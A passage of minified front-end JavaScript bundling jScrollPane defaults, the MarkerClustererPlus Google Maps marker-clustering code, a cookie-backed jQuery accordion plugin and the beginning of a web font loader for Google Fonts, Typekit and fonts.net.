s(t,i),t.data("jsp",e))})},yt.fn.jScrollPane.defaults={showArrows:!1,maintainPosition:!0,stickToBottom:!1,stickToRight:!1,clickOnTrack:!0,autoReinitialise:!1,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:kt,animateScroll:!1,animateDuration:300,animateEase:"linear",hijackInternalLinks:!1,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:3,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:!1,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:!0,hideFocus:!1,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:.8}}(jQuery,this),ClusterIcon.prototype.onAdd=function(){var n,r,o=this;this.div_=document.createElement("div"),this.div_.className=this.className_,this.visible_&&this.show(),this.getPanes().overlayMouseTarget.appendChild(this.div_),this.boundsChangedListener_=google.maps.event.addListener(this.getMap(),"bounds_changed",function(){r=n}),this.div_.addEventListener("mousedown",function(){r=!(n=!0)}),this.div_.addEventListener("click",function(t){var e,i,s;n=!1,r||(s=o.cluster_.getMarkerClusterer(),google.maps.event.trigger(s,"click",o.cluster_),google.maps.event.trigger(s,"clusterclick",o.cluster_),s.getZoomOnClick()&&(i=s.getMaxZoom(),e=o.cluster_.getBounds(),s.getMap().fitBounds(e),setTimeout(function(){s.getMap().fitBounds(e),null!==i&&s.getMap().getZoom()>i&&s.getMap().setZoom(i+1)},100)),t.cancelBubble=!0,t.stopPropagation&&t.stopPropagation())}),this.div_.addEventListener("mouseover",function(){var t=o.cluster_.getMarkerClusterer();google.maps.event.trigger(t,"mouseover",o.cluster_)}),this.div_.addEventListener("mouseout",function(){var t=o.cluster_.getMarkerClusterer();google.maps.event.trigger(t,"mouseout",o.cluster_)})},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),google.maps.event.removeListener(this.boundsChangedListener_),google.maps.event.clearInstanceListeners(this.div_),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.draw=function(){var t;this.visible_&&(t=this.getPosFromLatLng_(this.center_),this.div_.style.top=t.y+"px",this.div_.style.left=t.x+"px")},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){var t,e,i,s;this.div_&&(t="",i=this.backgroundPosition_.split(" "),e=parseInt(i[0].replace(/^\s+|\s+$/g,""),10),i=parseInt(i[1].replace(/^\s+|\s+$/g,""),10),s=this.getPosFromLatLng_(this.center_),this.div_.style.cssText=this.createCss(s),t="<img src='"+this.url_+"' style='position: absolute; top: "+i+"px; left: "+e+"px; ",this.cluster_.getMarkerClusterer().enableRetinaIcons_||(t+="clip: rect("+-1*i+"px, "+(-1*e+this.width_)+"px, "+(-1*i+this.height_)+"px, "+-1*e+"px);"),this.div_.innerHTML=(t+="'>")+"<div style='position: absolute;top: "+this.anchorText_[0]+"px;left: "+this.anchorText_[1]+"px;color: "+this.textColor_+";font-size: "+this.textSize_+"px;font-family: "+this.fontFamily_+";font-weight: "+this.fontWeight_+";font-style: "+this.fontStyle_+";text-decoration: "+this.textDecoration_+";text-align: center;width: "+this.width_+"px;line-height:"+this.height_+"px;'>"+this.sums_.text+"</div>",void 0===this.sums_.title||""===this.sums_.title?this.div_.title=this.cluster_.getMarkerClusterer().getTitle():this.div_.title=this.sums_.title,this.div_.style.display=""),this.visible_=!0},ClusterIcon.prototype.useStyle=function(t){this.sums_=t;t=Math.max(0,t.index-1),t=Math.min(this.styles_.length-1,t),t=this.styles_[t];this.url_=t.url,this.height_=t.height,this.width_=t.width,this.anchorText_=t.anchorText||[0,0],this.anchorIcon_=t.anchorIcon||[parseInt(this.height_/2,10),parseInt(this.width_/2,10)],this.textColor_=t.textColor||"black",this.textSize_=t.textSize||11,this.textDecoration_=t.textDecoration||"none",this.fontWeight_=t.fontWeight||"bold",this.fontStyle_=t.fontStyle||"normal",this.fontFamily_=t.fontFamily||"Arial,sans-serif",this.backgroundPosition_=t.backgroundPosition||"0 0"},ClusterIcon.prototype.setCenter=function(t){this.center_=t},ClusterIcon.prototype.createCss=function(t){var e=[];return e.push("cursor: pointer;"),e.push("position: absolute; top: "+t.y+"px; left: "+t.x+"px;"),e.push("width: "+this.width_+"px; height: "+this.height_+"px;"),e.join("")},ClusterIcon.prototype.getPosFromLatLng_=function(t){t=this.getProjection().fromLatLngToDivPixel(t);return t.x-=this.anchorIcon_[1],t.y-=this.anchorIcon_[0],t.x=parseInt(t.x,10),t.y=parseInt(t.y,10),t},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){for(var t=new google.maps.LatLngBounds(this.center_,this.center_),e=this.getMarkers(),i=0;i<e.length;i++)t.extend(e[i].getPosition());return t},Cluster.prototype.remove=function(){this.clusterIcon_.setMap(null),this.markers_=[],delete this.markers_},Cluster.prototype.addMarker=function(t){var e,i,s,n;if(this.isMarkerAlreadyAdded_(t))return!1;if(this.center_?this.averageCenter_&&(n=this.markers_.length+1,s=(this.center_.lat()*(n-1)+t.getPosition().lat())/n,n=(this.center_.lng()*(n-1)+t.getPosition().lng())/n,this.center_=new google.maps.LatLng(s,n),this.calculateBounds_()):(this.center_=t.getPosition(),this.calculateBounds_()),t.isAdded=!0,this.markers_.push(t),i=this.markers_.length,null!==(s=this.markerClusterer_.getMaxZoom())&&this.map_.getZoom()>s)t.getMap()!==this.map_&&t.setMap(this.map_);else if(i<this.minClusterSize_)t.getMap()!==this.map_&&t.setMap(this.map_);else if(i===this.minClusterSize_)for(e=0;e<i;e++)this.markers_[e].setMap(null);else t.setMap(null);return this.updateIcon_(),!0},Cluster.prototype.isMarkerInClusterBounds=function(t){return this.bounds_.contains(t.getPosition())},Cluster.prototype.calculateBounds_=function(){var t=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(t)},Cluster.prototype.updateIcon_=function(){var t=this.markers_.length,e=this.markerClusterer_.getMaxZoom();null!==e&&this.map_.getZoom()>e||t<this.minClusterSize_?this.clusterIcon_.hide():(e=this.markerClusterer_.getStyles().length,t=this.markerClusterer_.getCalculator()(this.markers_,e),this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.useStyle(t),this.clusterIcon_.show())},Cluster.prototype.isMarkerAlreadyAdded_=function(t){var e;if(this.markers_.indexOf)return-1!==this.markers_.indexOf(t);for(e=0;e<this.markers_.length;e++)if(t===this.markers_[e])return!0;return!1},MarkerClusterer.prototype.onAdd=function(){var t=this;this.activeMap_=this.getMap(),this.ready_=!0,this.repaint(),this.listeners_=[google.maps.event.addListener(this.getMap(),"zoom_changed",function(){t.resetViewport_(!1),this.getZoom()!==(this.get("minZoom")||0)&&this.getZoom()!==this.get("maxZoom")||google.maps.event.trigger(this,"idle")}),google.maps.event.addListener(this.getMap(),"idle",function(){t.redraw_()})]},MarkerClusterer.prototype.onRemove=function(){for(var t=0;t<this.markers_.length;t++)this.markers_[t].getMap()!==this.activeMap_&&this.markers_[t].setMap(this.activeMap_);for(t=0;t<this.clusters_.length;t++)this.clusters_[t].remove();for(this.clusters_=[],t=0;t<this.listeners_.length;t++)google.maps.event.removeListener(this.listeners_[t]);this.listeners_=[],this.activeMap_=null,this.ready_=!1},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){var t,e;if(!(0<this.styles_.length))for(t=0;t<this.imageSizes_.length;t++)e=this.imageSizes_[t],this.styles_.push({url:this.imagePath_+(t+1)+"."+this.imageExtension_,height:e,width:e})},MarkerClusterer.prototype.fitMapToMarkers=function(){for(var t=this.getMarkers(),e=new google.maps.LatLngBounds,i=0;i<t.length;i++)e.extend(t[i].getPosition());this.getMap().fitBounds(e)},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(t){this.gridSize_=t},MarkerClusterer.prototype.getMinimumClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinimumClusterSize=function(t){this.minClusterSize_=t},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.setMaxZoom=function(t){this.maxZoom_=t},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.setStyles=function(t){this.styles_=t},MarkerClusterer.prototype.getTitle=function(){return this.title_},MarkerClusterer.prototype.setTitle=function(t){this.title_=t},MarkerClusterer.prototype.getZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.setZoomOnClick=function(t){this.zoomOnClick_=t},MarkerClusterer.prototype.getAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.setAverageCenter=function(t){this.averageCenter_=t},MarkerClusterer.prototype.getIgnoreHidden=function(){return this.ignoreHidden_},MarkerClusterer.prototype.setIgnoreHidden=function(t){this.ignoreHidden_=t},MarkerClusterer.prototype.getEnableRetinaIcons=function(){return this.enableRetinaIcons_},MarkerClusterer.prototype.setEnableRetinaIcons=function(t){this.enableRetinaIcons_=t},MarkerClusterer.prototype.getImageExtension=function(){return this.imageExtension_},MarkerClusterer.prototype.setImageExtension=function(t){this.imageExtension_=t},MarkerClusterer.prototype.getImagePath=function(){return this.imagePath_},MarkerClusterer.prototype.setImagePath=function(t){this.imagePath_=t},MarkerClusterer.prototype.getImageSizes=function(){return this.imageSizes_},MarkerClusterer.prototype.setImageSizes=function(t){this.imageSizes_=t},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_},MarkerClusterer.prototype.setCalculator=function(t){this.calculator_=t},MarkerClusterer.prototype.getBatchSizeIE=function(){return this.batchSizeIE_},MarkerClusterer.prototype.setBatchSizeIE=function(t){this.batchSizeIE_=t},MarkerClusterer.prototype.getClusterClass=function(){return this.clusterClass_},MarkerClusterer.prototype.setClusterClass=function(t){this.clusterClass_=t},MarkerClusterer.prototype.getMarkers=function(){return this.markers_},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.getClusters=function(){return this.clusters_},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.addMarker=function(t,e){this.pushMarkerTo_(t),e||this.redraw_()},MarkerClusterer.prototype.addMarkers=function(t,e){for(var i in t)t.hasOwnProperty(i)&&this.pushMarkerTo_(t[i]);e||this.redraw_()},MarkerClusterer.prototype.pushMarkerTo_=function(t){var e;t.getDraggable()&&(e=this,google.maps.event.addListener(t,"dragend",function(){e.ready_&&(this.isAdded=!1,e.repaint())})),t.isAdded=!1,this.markers_.push(t)},MarkerClusterer.prototype.removeMarker=function(t,e){t=this.removeMarker_(t);return!e&&t&&this.repaint(),t},MarkerClusterer.prototype.removeMarkers=function(t,e){for(var i,s=!1,n=0;n<t.length;n++)i=this.removeMarker_(t[n]),s=s||i;return!e&&s&&this.repaint(),s},MarkerClusterer.prototype.removeMarker_=function(t){var e,i=-1;if(this.markers_.indexOf)i=this.markers_.indexOf(t);else for(e=0;e<this.markers_.length;e++)if(t===this.markers_[e]){i=e;break}return-1!==i&&(t.setMap(null),this.markers_.splice(i,1),!0)},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport_(!0),this.markers_=[]},MarkerClusterer.prototype.repaint=function(){var e=this.clusters_.slice();this.clusters_=[],this.resetViewport_(!1),this.redraw_(),setTimeout(function(){for(var t=0;t<e.length;t++)e[t].remove()},0)},MarkerClusterer.prototype.getExtendedBounds=function(t){var e=this.getProjection(),i=new google.maps.LatLng(t.getNorthEast().lat(),t.getNorthEast().lng()),s=new google.maps.LatLng(t.getSouthWest().lat(),t.getSouthWest().lng()),i=e.fromLatLngToDivPixel(i),s=(i.x+=this.gridSize_,i.y-=this.gridSize_,e.fromLatLngToDivPixel(s)),i=(s.x-=this.gridSize_,s.y+=this.gridSize_,e.fromDivPixelToLatLng(i)),e=e.fromDivPixelToLatLng(s);return t.extend(i),t.extend(e),t},MarkerClusterer.prototype.redraw_=function(){this.createClusters_(0)},MarkerClusterer.prototype.resetViewport_=function(t){for(var e,i=0;i<this.clusters_.length;i++)this.clusters_[i].remove();for(this.clusters_=[],i=0;i<this.markers_.length;i++)(e=this.markers_[i]).isAdded=!1,t&&e.setMap(null)},MarkerClusterer.prototype.distanceBetweenPoints_=function(t,e){var i=(e.lat()-t.lat())*Math.PI/180,s=(e.lng()-t.lng())*Math.PI/180,i=Math.sin(i/2)*Math.sin(i/2)+Math.cos(t.lat()*Math.PI/180)*Math.cos(e.lat()*Math.PI/180)*Math.sin(s/2)*Math.sin(s/2);return 6371*(2*Math.atan2(Math.sqrt(i),Math.sqrt(1-i)))},MarkerClusterer.prototype.isMarkerInBounds_=function(t,e){return e.contains(t.getPosition())},MarkerClusterer.prototype.addToClosestCluster_=function(t){for(var e,i,s=4e4,n=null,r=0;r<this.clusters_.length;r++)(i=(e=this.clusters_[r]).getCenter())&&(i=this.distanceBetweenPoints_(i,t.getPosition()))<s&&(s=i,n=e);n&&n.isMarkerInClusterBounds(t)?n.addMarker(t):((e=new Cluster(this)).addMarker(t),this.clusters_.push(e))},MarkerClusterer.prototype.createClusters_=function(t){var e,i=this;if(this.ready_){0===t&&(google.maps.event.trigger(this,"clusteringbegin",this),void 0!==this.timerRefStatic)&&(clearTimeout(this.timerRefStatic),delete this.timerRefStatic);for(var s=3<this.getMap().getZoom()?new google.maps.LatLngBounds(this.getMap().getBounds().getSouthWest(),this.getMap().getBounds().getNorthEast()):new google.maps.LatLngBounds(new google.maps.LatLng(85.02070771743472,-178.48388434375),new google.maps.LatLng(-85.08136444384544,178.00048865625)),n=this.getExtendedBounds(s),r=Math.min(t+this.batchSize_,this.markers_.length),o=t;o<r;o++)!(e=this.markers_[o]).isAdded&&this.isMarkerInBounds_(e,n)&&(!this.ignoreHidden_||this.ignoreHidden_&&e.getVisible())&&this.addToClosestCluster_(e);r<this.markers_.length?this.timerRefStatic=setTimeout(function(){i.createClusters_(r)},0):(delete this.timerRefStatic,google.maps.event.trigger(this,"clusteringend",this))}},MarkerClusterer.prototype.extend=function(t,e){return function(t){for(var e in t.prototype)this.prototype[e]=t.prototype[e];return this}.apply(t,[e])},MarkerClusterer.CALCULATOR=function(t,e){for(var i=0,t=t.length.toString(),s=t;0!==s;)s=parseInt(s/10,10),i++;return{text:t,index:i=Math.min(i,e),title:""}},MarkerClusterer.BATCH_SIZE=2e3,MarkerClusterer.BATCH_SIZE_IE=500,MarkerClusterer.IMAGE_PATH="http://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclustererplus/images/m",MarkerClusterer.IMAGE_EXTENSION="png",MarkerClusterer.IMAGE_SIZES=[53,56,66,78,90],function(o){function i(t){opened=o(document).find("."+t.cssOpen),o.each(opened,function(){o(this).addClass(t.cssClose).removeClass(t.cssOpen),t.animateClose(o(this),t)})}function a(t,e){t.hasClass(e.cssOpen)?(i(e),l(e)&&s("",e)):(i(e),t=t,i(e=e),t.removeClass(e.cssClose).addClass(e.cssOpen),e.animateOpen(t,e),l(e)&&s(id=t.attr("id"),e))}function l(t){return!(!o.cookie||""==t.cookieName)}function s(t,e){l(e)&&o.cookie(e.cookieName,t,e.cookieOptions)}function c(t){return l(t)&&null!=o.cookie(t.cookieName)}o.fn.accordion=function(t){if(!this||this.length<1)return this;var e,n,r;e=this,n=o.extend({},o.fn.accordion.defaults,t),r="",e.each(function(){var t,e,i=o(this),s=(s=n,i.data("accordion-opts",s),"mouseenter"==n.bind&&i.bind("mouseenter",function(t){t.preventDefault(),a(i,n)}),"mouseover"==n.bind&&i.bind("mouseover",function(t){t.preventDefault(),a(i,n)}),"click"==n.bind&&i.bind("click",function(t){t.preventDefault(),a(i,n)}),"dblclick"==n.bind&&i.bind("dblclick",function(t){t.preventDefault(),a(i,n)}),i.attr("id"));l(n)&&c(n)?!1==(t=s,!!l(e=n)&&!!c(e)&&(cookie=unescape(o.cookie(e.cookieName)))==t)?(i.addClass(n.cssClose),n.loadClose(i,n)):(i.addClass(n.cssOpen),n.loadOpen(i,n),r=s):s!=n.defaultOpen?(i.addClass(n.cssClose),n.loadClose(i,n)):(i.addClass(n.cssOpen),n.loadOpen(i,n),r=s)}),0<r.length&&l(n)?s(r,n):s("",n)},o.fn.accordion.defaults={cssClose:"accordion-close",cssOpen:"accordion-open",cookieName:"accordion",cookieOptions:{path:"/",expires:7,domain:"",secure:""},defaultOpen:"",speed:"slow",bind:"click",animateOpen:function(t,e){t.next().stop(!0,!0).slideDown(e.speed)},animateClose:function(t,e){t.next().stop(!0,!0).slideUp(e.speed)},loadOpen:function(t,e){t.next().show()},loadClose:function(t,e){t.next().hide()}}}(jQuery),function(){function H(t,e,i){return t.call.apply(t.bind,arguments)}function D(e,i,t){var s;if(e)return 2<arguments.length?(s=Array.prototype.slice.call(arguments,2),function(){var t=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(t,s),e.apply(i,t)}):function(){return e.apply(i,arguments)};throw Error()}function d(t,e,i){return(d=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?H:D).apply(null,arguments)}var a=Date.now||function(){return+new Date};function O(t,e){this.a=t,this.m=e||t,this.c=this.m.document}var W=!!window.FontFace;function l(t,e,i,s){if(e=t.c.createElement(e),i)for(var n in i)i.hasOwnProperty(n)&&("style"==n?e.style.cssText=i[n]:e.setAttribute(n,i[n]));return s&&e.appendChild(t.c.createTextNode(s)),e}function c(t,e,i){(t=(t=t.c.getElementsByTagName(e)[0])||document.documentElement).insertBefore(i,t.lastChild)}function i(t){t.parentNode&&t.parentNode.removeChild(t)}function f(t,e,i){e=e||[],i=i||[];for(var s=t.className.split(/\s+/),n=0;n<e.length;n+=1){for(var r=!1,o=0;o<s.length;o+=1)if(e[n]===s[o]){r=!0;break}r||s.push(e[n])}for(e=[],n=0;n<s.length;n+=1){for(r=!1,o=0;o<i.length;o+=1)if(s[n]===i[o]){r=!0;break}r||e.push(s[n])}t.className=e.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function r(t,e){for(var i=t.className.split(/\s+/),s=0,n=i.length;s<n;s++)if(i[s]==e)return!0;return!1}function M(t){var e;return"string"==typeof t.f?t.f:"https:"==(e="about:"==(e=t.m.location.protocol)?t.a.location.protocol:e)?"https:":"http:"}function j(t,e,i){function s(){o&&n&&(o(r),o=null)}e=l(t,"link",{rel:"stylesheet",href:e,media:"all"});var n=!1,r=null,o=i||null;W?(e.onload=function(){n=!0,s()},e.onerror=function(){n=!0,r=Error("Stylesheet failed to load"),s()}):setTimeout(function(){n=!0,s()},0),c(t,"head",e)}function s(t,e,i,s){var n,r,o=t.c.getElementsByTagName("head")[0];return o?(n=l(t,"script",{src:e}),r=!1,n.onload=n.onreadystatechange=function(){r||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(r=!0,i&&i(null),n.onload=n.onreadystatechange=null,"HEAD"==n.parentNode.tagName&&o.removeChild(n))},o.appendChild(n),setTimeout(function(){r||(r=!0,i&&i(Error("Script load timeout")))},s||5e3),n):null}function x(){this.a=0,this.c=null}function S(t){return t.a++,function(){t.a--,n(t)}}function T(t,e){t.c=e,n(t)}function n(t){0==t.a&&t.c&&(t.c(),t.c=null)}function o(t){this.a=t||"-"}function I(t,e){this.c=t,this.f=4,this.a="n";t=(e||"n4").match(/^([nio])([1-9])$/i);t&&(this.a=t[1],this.f=parseInt(t[2],10))}function u(t){var e=[];t=t.split(/,\s*/);for(var i=0;i<t.length;i++){var s=t[i].replace(/['"]/g,"");-1!=s.indexOf(" ")||/^\d/.test(s)?e.push("'"+s+"'"):e.push(s)}return e.join(",")}function g(t){return t.a+t.f}function h(t){var e="normal";return"o"===t.a?e="oblique":"i"===t.a&&(e="italic"),e}function N(t,e){this.c=t,this.f=t.m.document.documentElement,this.h=e,this.a=new o("-"),this.j=!1!==e.events,this.g=!1!==e.classes}function m(t){var e,i,s;t.g&&(e=r(t.f,t.a.c("wf","active")),i=[],s=[t.a.c("wf","loading")],e||i.push(t.a.c("wf","inactive")),f(t.f,i,s)),_(t,"inactive")}function _(t,e,i){t.j&&t.h[e]&&(i?t.h[e](i.c,g(i)):t.h[e]())}function R(){this.c={}}function p(t,e){this.c=t,this.f=e,this.a=l(this.c,"span",{"aria-hidden":"true"},this.f)}function v(t){c(t.c,"body",t.a)}function y(t){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+u(t.c)+";font-style:"+h(t)+";font-weight:"+t.f+"00;"}function C(t,e,i,s,n,r){this.g=t,this.j=e,this.a=s,this.c=i,this.f=n||3e3,this.h=r||void 0}function k(t,e,i,s,n,r,o){this.v=t,this.B=e,this.c=i,this.a=s,this.s=o||"BESbswy",this.f={},this.w=n||3e3,this.u=r||null,this.o=this.j=this.h=this.g=null,this.g=new p(this.c,this.s),this.h=new p(this.c,this.s),this.j=new p(this.c,this.s),this.o=new p(this.c,this.s),t=y(t=new I(this.a.c+",serif",g(this.a))),this.g.a.style.cssText=t,t=y(t=new I(this.a.c+",sans-serif",g(this.a))),this.h.a.style.cssText=t,t=y(t=new I("serif",g(this.a))),this.j.a.style.cssText=t,t=y(t=new I("sans-serif",g(this.a))),this.o.a.style.cssText=t,v(this.g),v(this.h),v(this.j),v(this.o)}o.prototype.c=function(t){for(var e=[],i=0;i<arguments.length;i++)e.push(arguments[i].replace(/[\W_]+/g,"").toLowerCase());return e.join(this.a)},C.prototype.start=function(){var n=this.c.m.document,r=this,o=a(),t=new Promise(function(i,s){!function e(){var t;a()-o>=r.f?s():n.fonts.load(h(t=r.a)+" "+t.f+"00 300px "+u(t.c),r.h).then(function(t){1<=t.length?i():setTimeout(e,25)},function(){s()})}()}),e=new Promise(function(t,e){setTimeout(e,r.f)});Promise.race([e,t]).then(function(){r.g(r.a)},function(){r.j(r.a)})};var w={D:"serif",C:"sans-serif"},e=null;function b(){var t;return null===e&&(t=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent),e=!!t&&(parseInt(t[1],10)<536||536===parseInt(t[1],10)&&parseInt(t[2],10)<=11)),e}function P(t,e,i){for(var s in w)if(w.hasOwnProperty(s)&&e===t.f[w[s]]&&i===t.f[w[s]])return!0;return!1}function z(t){var e=t.g.a.offsetWidth,i=t.h.a.offsetWidth;e===t.f.serif&&i===t.f["sans-serif"]||b()&&P(t,e,i)?a()-t.A>=t.w?b()&&P(t,e,i)&&(null===t.u||t.u.hasOwnProperty(t.a.c))?B(t,t.v):B(t,t.B):setTimeout(d(function(){z(this)},t),50):B(t,t.v)}function B(t,e){setTimeout(d(function(){i(this.g.a),i(this.h.a),i(this.j.a),i(this.o.a),e(this.a)},t),0)}function L(t,e,i){this.c=t,this.a=e,this.f=0,this.o=this.j=!1,this.s=i}k.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.o.a.offsetWidth,this.A=a(),z(this)};var A=null;function F(t){0==--t.f&&t.j&&(t.o?((t=t.a).g&&f(t.f,[t.a.c("wf","active")],[t.a.c("wf","loading"),t.a.c("wf","inactive")]),_(t,"active")):m(t.a))}function Z(t){this.j=t,this.a=new R,this.h=0,this.f=this.g=!0}function G(t,e){this.c=t,this.a=e}function X(t,e){this.c=t,this.a=e}function Y(t,e,i){this.c=t||e+"//fonts.googleapis.com/css",this.a=[],this.f=[],this.g=i||""}L.prototype.g=function(t){var e=this.a;e.g&&f(e.f,[e.a.c("wf",t.c,g(t).toString(),"active")],[e.a.c("wf",t.c,g(t).toString(),"loading"),e.a.c("wf",t.c,g(t).toString(),"inactive")]),_(e,"fontactive",t),this.o=!0,F(this)},L.prototype.h=function(t){var e,i,s,n=this.a;n.g&&(e=r(n.f,n.a.c("wf",t.c,g(t).toString(),"active")),i=[],s=[n.a.c("wf",t.c,g(t).toString(),"loading")],e||i.push(n.a.c("wf",t.c,g(t).toString(),"inactive")),f(n.f,i,s)),_(n,"fontinactive",t),F(this)},Z.prototype.load=function(t){this.c=new O(this.j,t.context||this.j),this.g=!1!==t.events,this.f=!1!==t.classes;var s=this,e=new N(this.c,t),i=t,n=[],t=i.timeout,n=(function(t){t.g&&f(t.f,[t.a.c("wf","loading")]),_(t,"loading")}(e),function(t,e,i){var s,n,r=[];for(s in e)e.hasOwnProperty(s)&&(n=t.c[s])&&r.push(n(e[s],i));return r}(s.a,i,s.c)),r=new L(s.c,e,t);for(s.h=n.length,e=0,i=n.length;e<i;e++)n[e].load(function(t,e,i){var l,c,u,h,p;l=r,c=t,u=e,h=i,p=0==--(t=s).h,(t.f||t.g)&&setTimeout(function(){var t=h||null,e=u||{};if(0===c.length&&p)m(l.a);else{l.f+=c.length,p&&(l.j=p);for(var i=[],s=0;s<c.length;s++){var n=c[s],r=e[n.c],o=l.a,a=n;o.g&&f(o.f,[o.a.c("wf",a.c,g(a).toString(),"loading")]),_(o,"fontloading",a),o=(A=(o=null)===A?!!window.FontFace&&(!(a=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent))||42<parseInt(a[1],10)):A)?new C(d(l.g,l),d(l.h,l),l.c,n,l.s,r):new k(d(l.g,l),d(l.h,l),l.c,n,l.s,t,r),i.push(o)}for(s=0;s<i.length;s++)i[s].start()}},0)})},G.prototype.load=function(o){var a,t,e=this,l=e.a.projectId,i=e.a.version;l?(a=e.c.m,s(this.c,(t=l,i=i,M(e.c)+"//"+(e.a.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,"")+"/"+t+".js"+(i?"?v="+i:"")),function(t){t?o([]):(a["__MonotypeConfiguration__"+l]=function(){return e.a},function t(){if(a["__mti_fntLst"+l]){var e,i=a["__mti_fntLst"+l](),s=[];if(i)for(var n=0;n<i.length;n++){var r=i[n].fontfamily;null!=i[n].fontStyle&&null!=i[n].fontWeight?(e=i[n].fontStyle+i[n].fontWeight,s.push(new I(r,e))):s.push(new I(r))}o(s)}else setTimeout(function(){t()},50)}())}).id="__MonotypeAPIScript__"+l):o([])},X.prototype.load=function(t){for(var e=this.a.urls||[],i=this.a.families||[],s=this.a.testStrings||{},n=new x,r=0,o=e.length;r<o;r++)j(this.c,e[r],S(n));var a=[];for(r=0,o=i.length;r<o;r++)if((e=i[r].split(":"))[1])for(var l=e[1].split(","),c=0;c<l.length;c+=1)a.push(new I(e[0],l[c]));else a.push(new I(e[0]));T(n,function(){t(a,s)})};function q(t){this.f=t,this.a=[],this.c={}}var V={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},$={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},Q={i:"i",italic:"i",n:"n",normal:"n"},U=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function K(t,e){this.c=t,this.a=e}var J={Arimo:!0,Cousine:!0,Tinos:!0};function tt(t,e){this.c=t,this.a=e}function et(t,e){this.c=t,this.f=e,this.a=[]}K.prototype.load=function(t){for(var e=new x,i=this.c,s=new Y(this.a.api,M(i),this.a.text),n=this.a.families,r=s,o=n,a=o.length,l=0;l<a;l++){var c=o[l].split(":"),u=(3==c.length&&r.f.push(c.pop()),"");2==c.length&&""!=c[1]&&(u=":"),r.a.push(c.join(u))}for(var h=new q(n),p=h,d=p.f.length,f=0;f<d;f++){var g=p.f[f].split(":"),m=g[0].replace(/\+/g," "),_=["n4"];if(2<=g.length){var v,y,C=g[1],k=[];if(C)for(var w=(C=C.split(",")).length,b=0;b<w;b++)(y=!(y=C[b]).match(/^[\w-]+$/)||null==(v=U.exec(y.toLowerCase()))?"":[y=null==(y=v[2])||""==y?"n":Q[y],v=null==(v=v[1])||""==v?"4":$[v]||(isNaN(v)?"4":v.substr(0,1))].join(""))&&k.push(y);0<k.length&&(_=k),3==g.length&&(k=[],0<(g=(g=g[2])?g.split(","):k).length)&&(g=V[g[0]])&&(p.c[m]=g)}for(p.c[m]||(g=V[m])&&(p.c[m]=g),g=0;g<_.length;g+=1)p.a.push(new I(m,_[g]))}j(i,function(t){if(0==t.a.length)throw Error("No fonts to load!");if(-1!=t.c.indexOf("kit="))return t.c;for(var e=t.a.length,i=[],s=0;s<e;s++)i.push(t.a[s].replace(/ /g,"+"));return e=t.c+"?family="+i.join("%7C"),0<t.f.length&&(e+="&subset="+t.f.join(",")),0<t.g.length&&(e+="&text="+encodeURIComponent(t.g)),e}(s),S(e)),T(e,function(){t(h.a,h.c,J)})},tt.prototype.load=function(o){var t=this.a.id,a=this.c.m;t?s(this.c,(this.a.api||"https://use.typekit.net")+"/"+t+".js",function(t){if(t)o([]);else if(a.Typekit&&a.Typekit.config&&a.Typekit.config.fn){t=a.Typekit.config.fn;for(var e=[],i=0;i<t.length;i+=2)for(var s=t[i],n=t[i+1],r=0;r<n.length;r++)e.push(new I(s,n[r]));try{a.Typekit.load({events:!1,classes:!1,async:!0})}catch(t){}o(e)}},2e3):o([])},et.prototype.load=function(l){var 